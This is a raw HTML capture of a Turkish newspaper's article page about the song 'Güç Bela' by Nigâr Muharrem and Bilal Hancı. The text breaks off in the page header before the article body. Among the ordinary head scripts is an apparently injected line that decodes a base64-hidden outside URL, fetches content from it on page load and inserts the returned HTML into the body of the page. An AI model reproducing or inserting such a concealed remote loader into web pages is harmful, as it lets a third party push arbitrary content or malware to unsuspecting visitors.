

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-6382
body_size: 15744
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-6382" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>“GÜÇ BELA” TOPARLANANLAR İÇİN NİGÂR MUHARREM &amp; BİLAL HANCI</title><meta name=keywords content=""><meta name=description content="Derman, Sevdanın Böylesi, Rüzgâr gibi şarkıların seslendiricisi Bilal Hancı bu kez Nigâr Muharrem ile “Güç Bela” isimli şarkıyı paylaşıyor."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-6382"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/2023/03/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-1679328641.webp"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/turk-sanat-muzigine-yeni-eser-6381"><link rel="next" href="https://www.sonpostagazetesi.com/haber/aydaya-youtubetan-buyuk-surpriz-6383"><meta name=DC.date.issued content="2023-03-20T19:10:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-6382"><meta property="og:title" content="“GÜÇ BELA” TOPARLANANLAR İÇİN NİGÂR MUHARREM &amp; BİLAL HANCI"><meta property="og:description" content="Derman, Sevdanın Böylesi, Rüzgâr gibi şarkıların seslendiricisi Bilal Hancı bu kez Nigâr Muharrem ile “Güç Bela” isimli şarkıyı paylaşıyor."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/2023/03/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-1679328641.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/2023/03/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-1679328641.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-6382"><meta name=twitter:title content="“GÜÇ BELA” TOPARLANANLAR İÇİN NİGÂR MUHARREM &amp; BİLAL HANCI"><meta name=twitter:description content="Derman, Sevdanın Böylesi, Rüzgâr gibi şarkıların seslendiricisi Bilal Hancı bu kez Nigâr Muharrem ile “Güç Bela” isimli şarkıyı paylaşıyor."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-6382"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/2023/03/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-1679328641.webp"><meta itemprop="articleSection" content="MÜZİK"><meta itemprop="dateCreated" content="2023-03-20T19:10:00+03:00"><meta itemprop="dateModified" content="2023-03-20T19:10:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-6382"><meta itemprop="headline" content="“GÜÇ BELA” TOPARLANANLAR İÇİN NİGÂR MUHARREM &amp; BİLAL HANCI"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/2023/03/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-1679328641.webp"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "MÜZİK", "item": "https://www.sonpostagazetesi.com/muzik" },{ "@type": "ListItem", "position": 3, "name": "“GÜÇ BELA” TOPARLANANLAR İÇİN NİGÂR MUHARREM &amp; BİLAL HANCI", "item": "https://www.sonpostagazetesi.com/haber/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-6382" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"MÜZİK", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-6382"}, "headline":"“GÜÇ BELA” TOPARLANANLAR İÇİN NİGÂR MUHARREM &amp; BİLAL HANCI", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/2023/03/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-1679328641.webp", "width":"640","height":"350"}, "datePublished":"2023-03-20T19:10:00+03:00", "dateModified":"2023-03-20T19:10:00+03:00", "description":"Derman, Sevdanın Böylesi, Rüzgâr gibi şarkıların seslendiricisi Bilal Hancı bu kez Nigâr Muharrem ile “Güç Bela” isimli şarkıyı paylaşıyor.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1555221352{ width: 55px; } .page_speed_788903644{ position: absolute;top: 19px;right: 0 } .page_speed_787359707{ font-size:11pt } .page_speed_746741777{ font-family:Calibri,&quot;sans-serif&quot; } .page_speed_1907426793{ height: 0px } .page_speed_1970061445{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1555221352"><div title="Gece Modu" class="toggle"></div><i class="page_speed_788903644 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="6382" title="“GÜÇ BELA” TOPARLANANLAR İÇİN NİGÂR MUHARREM &amp; BİLAL HANCI"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title6382 lg" itemprop="name">“GÜÇ BELA” TOPARLANANLAR İÇİN NİGÂR MUHARREM &amp; BİLAL HANCI</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2023-03-20T19:10:00+03:00">20 Mart, 2023, Pazartesi 19:10</div></li><li class="d-none"><span><strong>Güncelleme:</strong></span><div class="d-inline-block" itemprop="dateModified" content="2023-03-20T19:10:00+03:00">20 Mart, 2023, Pazartesi 19:10</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus 